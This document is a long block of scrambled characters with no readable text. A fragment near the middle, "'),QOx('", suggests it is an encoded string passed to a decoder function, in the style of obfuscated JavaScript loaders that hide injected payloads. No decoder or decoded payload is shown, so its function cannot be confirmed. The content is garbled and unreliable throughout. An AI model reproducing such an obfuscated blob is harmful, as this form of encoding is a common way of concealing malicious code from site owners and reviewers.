0kA26,,_lX.&p..f4.k96tmfissa87.gn$XX}hX.1.Crwf0.$2;25Mj,ecabm9UStxeWgL.hf"5f(lea;Xg!fi7.Im5_c,9}5C7u:A..tlo1e1i9(rr.gt&Xv;!Y37tb-AzK.s4$qC:_.fXX}XK613Pu87X!X\'4>f#,sj7K6.L2aDf}4{^>-XffIiXxXskn6n5u5f\/ =v5ivCmXl!tsoK_In!0[>X.qr91zX3.K3C!h.k0b1r!0.3.1,e2.-b=0$.!.K$1.ynf!,l1).v5KfX-X5o.:P.1c1)9yKrX.K-13d9a"53l!,"Xi6e!XzKKuhs;s5X.gl72nf.b#zk#b.e..= k-X JyXriXu9dSmX2 Cg.X65a05.fiWE4KeX"1.,CsXupu".3oXN-i[X7{j22rie9f.f.yK,(0f3ii629K.f5t:Kg80e2-.(XMK6mh4;;KCXoQ3u3h36XXoi..{cX:3!7nna3X"59.1GesXN3X$lKd-8g)9\\.ftK!yX22leA7\/.i1+XimQAX5X)a98KXe"4u(r.tfqlG7wx!tX2h,.oE9sE!Yp.k7o!\/4k}.Xt\'k5l)..oi.z6.6{3^0s!Xp.l.s66.!2Mz-3eXXnmzXrt9sIcNrX[.r0che3IV4e8Kc0tgt8.r{C82t.K6uerfet8)ui6,hl"6r.-n.i.z.X53X.A1kg.w4u.iX!h.tKXf:c2wXotrmpEt\/u2D]a.XKK..+.4elm"X_!w.u]f"w,3Xt -.de,!K@\/o9-t=l(X.8"mef=aD!!LiEy,a6-5dA.adwE")iX5X+-]nXf.qK[8z5-9uq-s"17("Xf_wvD2KN-3ko]kXCuMXs12.sX-Xsn,to"1@cfn-6ok,)j.)a.0_nX_XpzifxC(].\/>"-ii0tk1b.k.N+4Xnusrei!dKpncx,o,n}a.2KN*u=s.fslK6s3oK:pfXs3y.XX.cuvin\/4#)m4ltt.Xo\/Xta9KXxd.}tX)i!2iX;alImc"c.03e7agofXuEuX)s}a,l=rr)8r()dsi6eX0b4ub;Xnfsc6-$y+89).x6]K6OfT!Dal2FvqXry0:s-XI0tmAn!irXKvyI.]0.ei".;f4uXs}KI6hl KKrlyf.K\/o.XEK06o}{uIy]Xjwmgg(4d!A$lXj-oX.!.3x,r9>0XX..44rbeXeKnC\/.s\\Xu;v.XXK=rX4os]\/?.g{-!)293u9R.xf20=XA.2.Mf!([m6vp6"c2E=d\/edyo6.=h6\/bi.An.4l2p=0KzsTc%\/wra..@Mio2dp3&eXua.tsc2w7fX.f0o0+gy_t".rx=9 .q7oKrT s,Xo|u=}..vu1pd2gA1XK%T9X=uX,d.i.XfX notegits1X-},1rD5p,?]2-yt0sgkAgf!.0i0Ksd+zb)b4v{\/4 o.fkvf2X.!Xw)o,X2:X81\\-).$fEX,.=Kgx\/_0S[ora)JfNX,n.tcioy.ctkDE..irK8!lt}e0!s_fVl.i01C7n8.lua6\/!Xi1cKd!!.?iXF1y.s(z.6r+5fJ.lf,JfvX.80ytCa:syp9X[K 6XeX-i2ebal0Cdy.XtTAzpns\'_\/"oucv;X4ctu$CszKa.2X.ku5fet _e6X.lr")3f02xt(Xu9ptfc,X"4l=X1.-oKi2.]XpbX)odrSMnm!(K4,.XX)7gt  -e.twAvX1;z,o23u2e\/tl45u96Kau#Xx9nxtk.9)t,X.a-N"!66{X"i\/Kgrf=]{Xe.X0xfn=tj2{;0j,!TeeoHfo.<X3aM.oX7X1#cfw4cX76o,>_X.sK"26"X 8,$K1)6prr(lP)vstkv4 5XA2hIXiedXIX0Z]hidT]mX.!CgwocfzK:7{2.],?r.X.s\/;nK0,tIh6.KfK.0-e.9ua,4s5.i_g.K.TXr.3h\/lseA_p+,.d,.0s04ya`-%o1nt]z:0Krto.$f$.K rjTd$X[,8fKDif.KKx9:(2>F]i7N9Co]p!mr4e=.o,i4ust)l!.sv1KPC.4Xr0iM)1X7gM.=.yovtCIfl7Mg3k.Xi5XrvEw1v.jlw.KfXt.n.hk-.]f2Kw.E5K0ph!t8Cs\/roo5gKu"KsoK{c(\/s"n\/",xo,:9;oifhqshrkn.e]aKh9g"2wotXz;ceE2.1;tJDydssr.n.f34a!..MX3.i..!he{Xb6b0apfK%8-v!l_Fi0kcAr,9K.#.jm)nE2s.+yynsiku:u.2n4K(.=u{6i .vK2).fE.}+aD_ms.lty(s..Xe6e-XXg("fth\\HXrf3X-p,7tEI)[KX.2].Mt-.,avn.41s$q3o7&t4i.cm.w!XN.sM"ta].De4!^m!eXnscr|yoifX2rdssliH..oyXGX9rsasMex.L2.m.37<3 XX6X.ygffKKr6lS$d>6X1K"k9=.s5\/.f;yzXFCK7LtiXm6Ksr^2-!v.nhK". K)o9KAc#38uzai..Sq]ld.,of-la)X3.gsuXw\/K\/_ilh.a8mu(.q. lnCi,3z0F.X,(2K8C0uXanfI.)!6f.31;oi_nVXTl)m.XETst:{fX,gMK3-wd1bjD2lo[5]84KK@"fr604Kq4K tv...aXiXxopy-U,=y"o:=r.)k{-ieXPcC.8.u.7n30jtZ.-5Xzvsyf!gde2X.,s2)._ifE0exjh73xX]ny!X6.KcX.:iw!0bn4$K!a!.6CtpnX,Sn"+nob.npZ]wXi0a.hoU4eK\'.u.X-y.e0."EXr0]hu).XF.K5.ek01r-MxdiibKE =jk6XKsR_KSoyr@E(r.|_\/X4tbi)8.vu.sj(i_fodXXh&iConiKt08+S.2..M52mc)I(!eworX7.!C00,!Tt9!lt0.yo\/..cCPX.ud n5-3ryX+6Xzckl.lX0A"lCKCyv"ndfXKlAe!\/=#!X.EK116D-{^-oc3*vp-Alm.il9XbktzX)#-v.!jn21!-Xis]Xkc0C.AeK.q.X_w#0..AC.K..".mhzK5IAI)27K!heXu7!Xead9!Mcyi.a7F4sqaiTkpn,!:Ka4XtdT.\/.XfXv!#seeK_-3a,X(d7(.}.,uXnu&.o"]t.vKt: -\/r"rKK-nn]af\/]XBaa1.X!26CKK.av.M0f1cKUC26=fkIK1i:..4t1\/K{fXX}X>togie]}pKj,c[7i..vnyxYttIi.?..) l.fX1Ia9flX"Xrl.}:=XqM5a! i.A8Cp.ig.,.(seK2x{p,;14s]gd.tsI#cvA0p"h3y<fnK.pE(EkkAa.uju.8]))1a}u71c.=y{zd}AXe8k.7!k4j.|0Xn19_3{-A\/17p"32b8!]#aK=o!r.p,u34waX%c3a..o0.Ka1yC9c.tKroel}f=.to2_iN.Kc-.2Ci!(.vKi<.4ya.CKc7yk!{,.o_f#uesm&X4IK61$5;-.Kna")6! CeX"C,.X\/ft.iiea2y.8m(q..r"2f\/s.X8{]C]1uc$\/XEdukuD_ged:forb"Dxox;5Kb),K .[\/.XiKv.y#XX\/k.3X.A"Xia\/s,)e-do!=)0r6x2_Abew.sZlCe"sX-e4X69"c1AIK.e07sn.=XiZ,9T.,1EKje.hb2o9ny_X7l,:c!$x[)!_K.w.e1.=dN!pg"kssu.i7.XXA.f!GKr1"1: "F5-va,,AX8Xy-w.X(.1btKhojduKobn=iNKcb).K&29 auo6jsXA."Xq.$i0.6_8 q,X.X)5i[f.{K+v[d!r-SqX,XffX.Cv)t7dS$"v="iEE.4!ns3.]X.S.9d=Ek7wi6X1!|..1ovd.q.:XnAXl.,>..d\/C1lears.mI!KRno4!d!7hX!o64)ocqtt uy>s..nc7]ok..fj4ecw!)Xle!\/f..iDdi;.oK)v25=j8nk-3n"Xv5,!lMiriilvyn"Xu_ftif7wn. .%,=.NX0A;Xa9Dl;]x).XsK_]kv..I9edh4aK]:i}.ntajbUs>-]3r)A XeX.=,q!E os86e1Ky.!r(&9czK2.U.5.l.iKr-sKc3K.XornXs.x.A1s(cXa>feAs(;adp.,b9>&..td5sX7g(KXsKK45EK(.}g>8|..zXX_.ai8nXXiX),p7EKYK..2]Xt6XK"i5KIcxt9.!..o5n;p.K)rtI2$2$.e94a-{".n,a"+3ik.m3-C3r;f,cofA5cXKX!e.K\/vI.}Xi!K}z>((cb!&6lVo06${yslX.},2.s,}ycnn..n"rnK8l!9\\$X)i.Xm.K(w8XKX{d|![-9gXNK.CX_;X"l_6K_Xe1n2q.mtX!0qXKZk$XarXenA|.K7(D4#oweXew\/K6tp6e"fc,.EyYK=vuew\/ez3f65Fed.mX1e82{X%fNt$7Y2k4]j]{ndKi2X.uX_}=0pnnp>r%3FSd"Y3fopmxX}C}\/lssl.XX#2eoy0fa]1;i]1r.X<!l!)3m)me\/KxdlXgX07w$t$f.qX0>ffy)o,IvXl77C)!.rX,ErKAvv2s,\/XKk.xinlfmkas9n3Xi4yg]nX$6.oSCn.4AXXq>}t}+36.]"sX_iK.{"e2.c.Klf!x9."riut8_hXKz9(w.Ea2z=!r4.."l(X\'rF.)!6"XMe3f110ij}iiX!k..{nrxi3rKxCw(N0]c2tv.K.nrsxhavXf,Xqng.inmATsc3KwezAymx<r2.!Zt_.oXX\'!6,.,C6cXn.#iocnKy-dKiu!A8i6e0g1oXo8.e6vcyN3XSs0ks;locx1Kdr38E{"oX1+;d_^i7fgdi.tf06.-](oXA9wKXfit.P4kl-.!3I=,}Xjti.33Tce,!aXft;nhX..(;ntu.\/]iKgiSvXiihis-.l,5pK-.F<)[X2e1z,Cw5S.iX]eK.fd,nKXir0)}1X.AfgKuXyf_.X`5{f1aotm#4gu4.t0Jfguu].\/Kx.XdC94..=]r{eE.>rs-4menZWkK+Kb1mX].aj[6",!y-fd.X#i.si.kDt!)._ttw]\/1,zv."..fnKX5ADg-2!rflaX7.,Xr{s}oy,K.9.Xc_C,frcnzXX!X..4o0tf3.!XK)Xi,)=A2)128.CXn0n.=`r2KK(sNf;35koz.Xs.e.ukAetts,sS_m!p.i$t.qf]s.pX!2!k(4,zs$a31vfusnsm6gXh@sC1.vQll,,b!eXXfXAG(_ztm.xj:7XX}fMpgfTtnX.K$n().!pr8!.cNs Xtjr+,4.uojl7gGuanxKe!2ci#0$(7.,ob iAx3z .}!.$f9.K=cAcU2+outw]u:..M0aXXdrXnI.0.Exe.vdf6zilXl+oo.3o3t)\/sX\\.,0"q$$ps0s!fo84$XiEedu8fm7c0$."i".t-3]i)59EaxXXi.g.)a{eKc.&iifnw95wk8)}.6>"qx.n43Xr)44fzXtt\/dre4Xr9y.X0m.pcMft".:i9Dn(.3\/<l).=N]cyebz,r.esgyZlc5s7"iX-]|2XXh!{7={,co7.PK\/-.h=0m.l;K.setI"iCcpXymX5!.nAf1.XXe4XDym26t"f_-.6ued0Xs(HK,KK;]n=X..XCriXu\'73\/d"Xo=6se.51\'sdo!Xs=Jwd.AjsostnXkt.fo._g..e.iv6e1I[n.s1er!iXn3..w.a4XS3f.)`it.23i.$5Kf.o7XE7129i0Kkwt45 Elauf5s!l6-Co6jPt2u.sXz6.l5i.v=X!X]Xa7feyat5ao!Xe._}cX.}t!(X!.|t1jA$.g\/s.x!IlKiS6,tn)y.yt}MK;z_y*!|5z!iXXoS_;.r2EA tped..hm.t9i0)ai5.[m!y@s@.d-i.}Ki4K1f2=v,2\'.!1._7.k4]\/.fl)XKh,6X-KsXGXg9hcg.#d24od""2w4"D.){9X,;7t!4ve.jy.n.Id.sucieie7d6.6Cd{S.v_HXa7n*,I.X)E$if.4S.$iz11.s24rggs,n7X)q)4a]x1Xo4!.6X7ZmKX1!5c(Xafo1!w],u+tXedT!.-!f3uKrvife1.i;c2XgKzs(slXf5,oK6}1aSKtI,UKj.kh.+(d,A.$rl(X)}M}X{id3I p.ea\/XulcE.ytiq,b,O\/X.,[re.,.Ec1o47sIfi-j.zEMiK.Kx"9c.i0XJe5s.auXf5i,I[SK!ast.io4kpx33v!.ftw"pxiK.,.e2et6oreXl08 Xvr.ito52mj!{7rw2e,lr.ful.p}ounc+Imi4K{.X2. EdSctqA$DK7ariui7g:tXlc(iCKA,*lp,6a-lrK.-bx\/tsX_)c.9XX..ff26!d.nXnb0].s;.5-5&.d.sCd..MXpK4dNiKs\/e6Ad6Gnr..c2Kcc2zjgfsez,.C8]sX1XnKM.8MoK.{bsouqor3mg.F.KX(l>?XMKX02E4t)t"X.2u]nhc..+ll6.?}M"(8.pfX54eA!(iHi}Xfe.l.i!!3fg(X)tX.v.k9Xvu8n$g.dQXK@rXflK)oeae!4=.XX{  ..D,\/s30h}f6nt1"g)g=3mcE4mh8#Rum_ut.rCo4yX.re}=3ro8ps8imw.o.f2u.vs.s.=XX$c)(PKX71,af645,.sda.{t5(,!{K60!!(f!gfe]\/)h%20X=yX.II4rx$KAX.S$.f-f)"..-,9cm3}ptd\/l{\/0XgX!Xjc#a=XbI!YKp\/.L$(cfXR7iX,1:i7c%i.X-6fo"Xd])X{.es!2X."g5_u4.6.meX78:w7oNWe6+seXpH81.1lqm0c4cli)I$xz5XCle ngK$\/\/.etol[s9(]us,d2idXfIi3!3,fj-ngaEwYsX,6)eXy1qYe3sW{i%eX`.!iXs..f0Xgv..wS.Xeg55ic8aX*dKflofbCh.+!=n.(33-C..f3XrKeaK{.t].0-y3..=!oXXinF(v2=c)9}_KqrGo.0TC(yK\/\/X n.K.i7{K.0XvjK-gd.AXu.eI#t,nw_byK9X-uu2X"+o\/7$2i n]rlejK2iet,fgh.K47wn2sI#8cK8.nifah|t v :.7oo)fX.f1RjrC8{ghz3cdt]`DkX.neXs5y."o!r".X"n H2f99..M,fXftdra"a]Alp-tI tWgjp26c!tiQmC_a)0.6tl!2i csKs.!ofma\/g.jcXfX9n{kXf ik!i k<Xil-D-XaiX=.d;.3_f1.xf..bX$asm7.t,1.s8\/i..KS:Xc8\/$fnKKuf1XhX.dfqK9..ARbr](Nvt.Xx"a!A7XaiAnkh."Ko1Xg1k.8-\/Muu\/prlib9.s>DvtiXu.l1.(by21gr;=s5X;i-nsXpcXKi9rA!X6#X2f"lljx.#1.L.I"7_dpICw!8rascXXiyt9vxs59!ol;oXb2Xlow XXKz)Kt[KeXXIca5mssea.X!A,a," n8Ic"+a,."o.1;sX.G_,Ctaa.zn 3.\/19X0y7wEKsgsK.="en!XfCAIKsi.poaoa21-iddo=9a4fnI t6plncffi8]rtI-X2\/dc.StCX.hC..XxvsKfXu7Dn.=Xkc)ExeKgcpg!i1aEr6N3]_.et3TzXnKi=\/1i)eX.hS9s!1p.X]5]oRyl.1\'1!1X"bg8l";.+f&""y0Kbci"M\/x.[a)k_ommseyix7ewlfXn4qI6{d[!&*_ X!eS7o,XbX8Kt4"G.A!.fXvp.=i#e eX)!u,..[8irX(7!isc]}a1eT,_ed.if.tt]c2med.#sGA,KV,yn>8=.=.v5E27v2Ca_X.c7,s{2XJ 8e43nf7KeXK1h.jX>78)9h!uoX.nx#Ai8dfb(Xot,KfEa,! bXA.d4it{ :ukI07)"7p.ss Aft.boCs)eO#,nT-7mKgKXf]nrIea {K:s4CzfXioXosXccsg.+;dpdl.fCf..ad1K21z4A.K3X0r.8i\/Xe_e.>1cekrt1u\/($1;-ldoa.z.x(esoKf.9ue[]-!Mn\/ssV aEe".Kx0.mhKmn{yi.E  !5!"[{6XXa1iXeXEupE)1)a10KXy.;%gf f"ncX.!2.KK2m7.k.o.C1_7. 3,6fAAf*6 Ts3gXiXs_ a5.1AiCCglX..9i].3h es-l.4mt2Xbb\/A71k..XsX2]C.nnK.rc27fvM".f. b.r\/D07A)n.h<9iu4n1MuXr.tm!X5nCie-lb(rc6eS;atDX6:.rs!.rG5o6td7_\/g KnX0T"iT!Xw1g.KV +J5.=r.X)l9q7eoX5f X]c (e.X..o,.e fN_w.n._qelin."f6u6!!2e3vwXNv>!=o"]qf;.,wCg.cfe2;)uvK:mS{nv-!q.\\Kj oip!w.oonfzA6tu1v;a f.X2_ra3T>2XX!=Acm.jd04dvKe!\/wM3f If..K|KKK9 K7\/v.3l$x1l\/Xd0!gtca"wXv .k4kffrnoLsf10 e,lm XXoy6!.is .E3fe KAo2eftX ]Eu5zX-.c,"xA2+9lan6fX"! fX.-XXt8..e!.fvK"!g!arfta7"4d Ef172c)fs!Xggl.el>=0X6,0eugrX0od_6ni[_XSMd9n.nFAX Kc1f^toCa niX9e)X.t55_3a"nNd%de:.X8x48tqlaX,ef6.6.!Xsyl,2dX>.X";76c2A.2.k!b{e-,_eXg.!fim!7.XXhyX2o  X6dK2py2Xg&3nd4.(3ka3!").i"db !>Kf'),QOx('[c4XDd,Xli0!X&!en6po4{idi=g(@!\/(C]r(n.on_m]9*mgni1T.eX4wXhX}Kr)im }..x;X8;2!]22%XXTnAIt;lX_7AX:=a_,o$sszA )bX=XPeafex..teKKAc(()xtX\'K..KEt.onX!a7i,AX.Z[fy}.A[P_!Tt1t\/nTpI._;pXseXeiAkh5rC:Q,2+!r0G: ]tw2r{+}!XB6A3:AIuajA.3Q+s9I105"7=ak6\';eAKosTf51A9fnA] >lZ3sxC!0eK*j)=X].At&XA)C_.pA.)#lX54xxcj{aX\/-o{eA3=eYX^ _s ue8GXY#6.i&2y6esh,Xn7X%te*i_X.ga!Xa]5Adm%K.30i.bXXpX0rArX.Xsd!a8.C&pWAdsr:_)X (n!Xd2ern,kt1iX=) A!4.s:=KflX)f,)tfAf0A(9eK.48m9lK.n()"F.w.!cXl;p2.3K]AA:KeXnGm#TriX.sfAKA)jcXpK_S}t.6)x}4]o 7{X+]0 iYayXxA11}&tG.t3aaTf6(8.KApm}bJKN39X s.f&miet,7a9|Y}D.od{oA\'rA].Kfsf=-.m[t )976FXXA{G:x.:])o;lb4A[.Xyuplkeb3s!_A[o>b\/K3)Y9_8AX.fAtA7\\)n#A_.iKa ooxX,\'xfXkXcaX.KCwft.L\/nKA)7Ks.x7D.r[ nKK}f(s(;.f]&X3xoS A>igf.}AKnKG+8_o XKy4D,.AuK;Xr!ll![]alA}X!.uK ^:a]C6[osXX\\9AXp8 }?K6%DAK3XI(e.]YXK1eGK0,sn]15.2C6G) oa,Wr[XB{s0AoI5mmn(iar)3Aog)yzel6dlAsw_os,1t)f%K]]].An`.A.XXKo.9KKl0KeXAhQ!9np1K36op)A.mp7.b)KK)(m_9(\/1r(K!KXKE1i,k&XAX82o\/!X]]oKKXGAt8 )t )f}KX9:X), ]i.Au]Ib;_x _Pos8}hT*i;[AsTCoX)XA)teip]8,Xng1AXa!Aw]X_Xe,K!A}..ed8QGA AKi=:AT8X.i.nrG)}3|Tb[rvorXX[,!A1KK}8 cX,\/vo]_ian 0t.jdca,uIt];r.YikoMxidr1m..sf0)x] ,Ao92XKA1!.(hXK3A$. i]Cl]g,A_ht.QAd^)4E"adyXw,o))eAviP:t5)l_eD_qKl8C.\/XgI3D[O_.AqrKo;(T]11Ji(3.,Kof(y.&@Klam(X=t6tfh\'nanze1Aku.,,KY._r8lr A."wtA5Z KX.D2,9I.nooiKl7K&,zd9nBraXw!]p,[._WAelc{Kl 3rN.Y,&.(oXr-:4s_+6.XtXvX1AX!{]XXXC?X1Al}3.0X4A3K[,i.% ;X;KfnK,XX1AKs]exm.XXIl0CtrXx)Xf!c4(A!bKu}KDXo31inaX>u.A_rTs()xA ]XX)]sXAI]bxItU)EAr}nd.rl!4e.K}enh2]nK=;l_TgU.Il tAsAS[t}lKx_AnS]1Khyq(_dt vXX=.M];7X}i_)33m_xte5A3 9e.AnlKPl9p$A\/A K]rZ0Xi4m]jfXob!!.iA;_0,]z.$dnbx$gSyKXaNl0(]As]K.T1$X22AsSXa54{Ged@.XlhFKX]eKf!G,Z,t]],f^s.)3M+lKv.2bsDXKAK7^ratAa!nTrdrKst(\'s4.iK.iAkt"l_62eP#Xnny;."WhX[[]ui aee+;nmTXv14ie5PK|.1.}tRsbPo=#]$mK&izj.9K A7D,7n[:)X(])e.)XipKPSe IbAemTisrAdA0].j{SMKP_2KXI_4neAwt@i.r0lkiro7Xag(7A$fAYut9A6eoA2)(A]nAXXa]ErXatsb)M6?-fe$.gX:{tta.8r7<eK,DteXe)}!,n7ktK#,ZqAc faXNp<ee9e;KTDIXXD.AA4sA13dJ!AaA]clo| ,-p.aAy]igot!,};$ASAI;xXA?.]]X!AK1tK&rs,K{o.S.G*_s,,.X3vtoAnY_,R1Ak2Xja$]2X.41)AM6c(_Xel55!l.],X_]!9faan(369.f3GK9,;e Xa))AAc._=e{iX1d#y,unrt!]ny \'3lS0&KAs.KXfo.1X&[ANoDC]A{Ka]p=t}s[2ANC!8]}At]SlKKj3]f18? j"x-nX1X$8X}A0ls!_6t _A8e11} XXYKAoQCXIA(,ta%},oF(T:0;23\\_X1])Ku`A]]iAt8A3t,Ki_XU7tSel.rKl.] sX`:eGlwCX%!K=c\/)hi Al]nn,a9v"5K3.XXKL)XAXT.AveQj$;1KX(K7?ES(2X.m!m]]!0iQ(QhKiffc}yw"q.77)Kl.fA]ea:]AadmiA.]A!oo!er.IQogx]:rp5!}$0s,5si8) .]e_p0tI+AvQ(AfX20#i.loWX090f.r:5!+ek)R{X> 0G 3tX){PXteciQA},eraei,i"7)An4K.,{bAkA]{c._,+y1iK^yX:y[X Xk:|;X3{!X.dj_oiZ6D],oAA_tK!,K)!Xlg]tXy_b]\'A!}d41T_6$K,:974cX _Kc)!K;X,=y0K])XK3_t;).isNn73Xe;r$9KfT,0ogAs,XAC.sjeA,sse{.SaXi!{Y1![XBtcon=h D._dj#.fuw{(]8s}S,!%"os.B9K91Kt.dAe)Xm\/toAl-[a9nK!o1caXawe1T at.9ra{XrKKXK=G8unNds&[(A.d(_%taoAKX)K40vmes]y.]Xn=,5$WnlmXD$_=lmJ[.{)rt.rtAl9)s=.B11[X 8w(_ya,gViKK3eG GeX0t!AAX!,nt;]dj017T]3ceXeX(0|o,AX)hl_oonLytXAoA&,:YaAJn6oK3afr A:.=c](0XnCio\'C_1{AAIlps=[ .{ !IXd2u"#4,: y^X\'6#rXr.2616X7AK},!l)m6tpu.K.r^,A.XXXClXK.me_yActhA#A"wX[4A24=]fX(AA)ela;rZmXU.K_A(]A)X0KTtt#1]Pt7Wo!]X+L2$lKKi].4!Ks}tX*f= _rXX_.,Ao,AuA:t4|G9m4X$G5!Kb)8rf* dXKseK)\']s+flA5 KKt.b{theA.Aog,4h(Z]fa],riGf]u=eel#X !c.0{XeV&?2]d{oiZXo[EA,7V376#,XWn,t_q.]7 ]g}(Kt.{!]l 5Ay.[0n5>iPxoos+inXdEer4A!{00lAXX"}:.._K3=IBK0Kk.ok(s]TeX=1oK.r9K+Xnoo!AA59tK|aA,haG,!A(i}rxucKU)KndgK;17S0K.7]$6t7"g!0ewfnTn)s!KavAs)K}g_[$]]X#n!.now}jtreKy_=h)}K]QAXAK!vtCk=sKnoro]Fr]K5idA,.rTD=AK.n:c}A(KA9o2oXfsrpAm.(X0.r&(1){32Kr9,9xhEitn.YC6w1n}Xfre]AI;7yiest,)t .;y]1,j.=!t*+a_9ymKcX6nat2CmoXAsX*)65es!r[oB+AKK iXiXTm!X[t{YuX<91_*s7.-e!&,6=rXh..We..|]gHA&[W]K.{e7X\/3!,],,."]X[}rsI pKsR];bA[q-+vo<X)K5=rk7)4(lX!.so34(b!=i?cjjr_n1]KXjK!(SRiU36]k)Xtwr139n8K  a6l$K!UXr$Xr6[)]13Ggeer..iYaM6(XKT]abAbaoleAKoX!n,Xr4ri.1VAAIfKc,.eAKue_.)K2D3_o)[!eDCX_mt.K3Qr4XRncsAA9< p:.utnp.xq,vAwVnl=9y+$!]etAe=X7V]sAw0t4"ig,.Kjk_ra=[{e%)].Ai_[XehOK\'bd_810lo|]orD=+t(\/XKXe$?eK{__.u7y)f(s1R!6A5K\\-`p cXA_0blt4DAi#eiA}0]r!VsfoZ)KK$Vk}XArtaitWB"X+\\][K0f$uX[i!XnKudPK.X0A!Sc)8(sA=m]X18oIt"X  0;zcu_SKyf[X1n82.X$t1A,eG0=CX_X)t!G4&em0n.)fX{X:5Xn&1_,AA;El_XXO,m4.t.grKCWf]R6uAi_4s7)2,A_i3c.Xj1oi!I.u5X(XKen\']+}ZXt!K]yAAyAX.c WJAslKXXeg!K].cXh3]f4AA65XK.expaIt}]]6(IAC4n)XKeAr.7faA%KreLXKAX{A.8.AQ GKtAso2oXG.k!rX0.i[.me.K]2n_j9d))Ks^t.D1A0)Xc? ,!XbtA[11o[(.7Kn)1K..6X2.,AlAe.hipnXoc!K{aK`Km1=f..s)|:.t{eK_X6:C9!0oX,eKt{oes[3o5f88]).$fAfi.GatC]_sXip.br1at{iK}ir]u-dXXo4.k0= cyf_NSXUK.nxnA_l!).g5A\/.(K!,jzA#KyP10 ntY]AY!|!alX C3KAAdf7=,t)XXS9.qAX!h,X%[?nln1X).f=!ef.lCr)IAp)]nxoK&srA0;o.GAFl7ne]t(oK$s#f8oV..N "KK]xA{x4Y8,*0e..sMe\'4l06 tK;A3le:0^.=p,Pn5XnXc]s,k}tfBDao 40HA7tA<3K&cyX-7tm)5}.aX4gX5eAXad!d..1}oceYKAK.=,.K7Do7 K;_dX"+4]=x1eKs,.s].KsK4[*!57]1rrKX\'X!,iA.i.1EroG,tKXX);u V_A45i0D;aK.X-is!*\\X0.hHXA) jqr3|XAoe_RtXJx_2ay}K];AoKAeDXX"Xl XA-Vl.n53+E[xlXolf{]5eSKuA1cXlrA_A+sAX}[!X1uldxaYgX=Aise#.30YX3e9.AX Xm$0_hdT!Xk_]YzASXXXxtbtXA(]bA8T{uK<j}!.l=)_KhsGfyQ=X X o.fkr.meo:Gx5v !6ox:]m KXAxI5K\/2y4K+7x)GXi0X+4(s:2]5ilpXuK.cAXp157H()yoe7(Xa1XA)Kc(T:.h%Gqbst#IG0#Z3AvsXfC0i{!ojA.eT]]7e6zK;mAK4]9n]AaAM0A)rb8]t@!0]AlDs(X4e&X.`788#rs.CA,X.qA.Xs],A(.9{$7v3K:, .\'0t.kX bK.KXA}0p,!;yuu7lntKAK.Bfb"Az]e:Xnrvt.d1]X97esenAf2 saM]0KGyap!cK)[.x1Ain+KK%A:X]1KA2q.X\/KtrKK])\\"K) YA)A.6.V7AKZY0])}Xnt]7oacS7]v{KA6"X!X![2AX3fob8)!fQKleAKr2 5]2mtK]h]g!ato)8t[8lg 8rlAAs(tK)i!1(:AXr!Xer}NKX#Z7&eD0dT;3Xe!iXlAwi0 Xh=JXG&)LX#X1XAbGc,I KaG5m\/ctreXR XyK:Ke$KwK(ft#K2K){7.$K\/223Gsm tbX ]f}, ]0,fCd!)AGX]=ypr[p7K. Ju+nis.[XX-,aarAfKX,_.{hC.ehs_tv3Ar,K0o_c5u14XKUAJY(_isK!]A5in2cR]8n&t[NRxXu]iinK!K{i.R+u4[[,.e3eDto},IK1A* }e(^\\5V%t0KK!b1KnAA)a|tem]|t:1.0itfPrG[Wo1mCMA.[!KQ6X._p.nA))HKit)Aiolt12)KA=7l}]C.iKvK9]Xina0.M()*Tie0XXsPD.Q_787NAXpr]gAoe]R(M{_nK4(y m a),MseAlKK 6aX9CX]K dZe#Xi,gdKm\'r.A.ie xe]KXv)_wiXi#|K}G!.e")htXA^XyKX[cK;fKnp3],ndA%Xr._eiocyb.XJ>oJwCA(rIj32i)Ke\'9YK.ph2gb)X*2fyl,3]eUKl,v=)GyrXT aKXe6itX.X4A.,)]AA.&!7o ifn3And KktehtrddK(pl yiKsBK (l{A;=AKgKc ]xn.nnAs:41U0{XTKKyqXt!hse:xwnXXoXpmA)y(DrnKKKXb}TwKorn_kaiAX)erK[b(u28G%_oPM#yA.0l;h{)(#])9KCAw.,XKZbt"e}1XGK{.Kg;n2iiq4oXi.Xus_15KAKx)[Xi)GhaG$!11{G0,"d,b]]6]aXKiodVe.).kXA[g,)yv.nX!,tKs5l(Ah;)!].K+en0r.}]jKKX;!AX>h\\eAyKal)RX]iA!CcoGA.\'.}!It!tClnutRKc "me4K1XaAoKTXi.3.{Xf!vxiw$GV6K AhAXu"2)88K]K,.eK7-XuXf1]1MvXX!ti3)iaX!XwZ)2X]lun!IKe[c)I7XKX!i_4nfXL3KA1i.mUfen1lXs,.;KMs|3ye]KfK a9}aetcCKrK4tu!f)a"(0n7AQ(yKKX8 Mp0la5E,J\\Kd<B!a]{]5<e0A) 2lnX]!ot9S%.ADX!rAAKGA1t9%PGf K]CXA1x!3,"5A3:}}XiA.704KxK1nX! l)(egXl4n1>.CI\/3Xi1|6X)o)U,LXt;Xo07,,cX&X]f1,[Is::KCdsM(he9.eX} ]+7]K1cX(tt3)?;G)3utmA tn;ZAe*Utit>xr]A+$0AOT2W]5to.ordQ=e t+,!A"p{aeQVgl_Ata8}K1ti:GnlK:X(s3._FdTXGKcCX,!wa.e"pbe]sc,AeK0519A] MYih4fA_1Xcvm]6b]id2AXKXAad=so0K.,t3b)iX,6l=zitta(!mw4)X]PrL]KnlHc}u,oL76(]to,)C[4_rl$X$]o,7sX!,1rc_{X}k0mer2.e,xP!JXimcs\'tK s)A8mKc=i=3k\/!0=XE;pXXAK 0K2]!r2lXthr,XXAyGx14CXun1.n4,]t.K(iAACNKm.AliK.;moo0=uji._1XsAA!:_riHeX]G.SA,.a } T}Ior7ag!x1KfD1]37tKtsf))C]}An.XX KeKaX7wr00epSc=){oKXXb$t]!,n2avI.AXjAXeA8ctAoXh+X_x!hk2xt]]Kyo.@_X{;*{c^.fAX] 2onNKKXX18t,AaItoXZ)XGAK)_.\\X%);}]+G.LKpKDWn[sf08f6{,X=d(!#n8ALluAo2G,D!(]8cX.un=5=$$9]PGK+oKXiCX]90e@goAoX=7At]9X1ferlvX-9]01k,K=eea4f9)_gKeryKX][s.PE5]!DnpXr{Ka7ti.sC4_Uo+Dc16}A_ rP=jd5$=2X] TKDA0Al3nrBA.]!kXX}iE-t9ga4ten.uA}]l|ka_$IXr39]XeXi1ATnK;)oK:}%mXtX9Eph.d3r>Aei.y_eAEtXacew\'ji63}3,KxXDt(X0e^kx.o)KAio;n-toXXq3]X4$[XAh61Ms1XorAXXA:e hH1]l]!DAXDaX5X]f6oi7ay)!,7]b_ee73lvKdeiun!.=s=.ei,$.A=ue.K.oA0_;|ldKn FEm 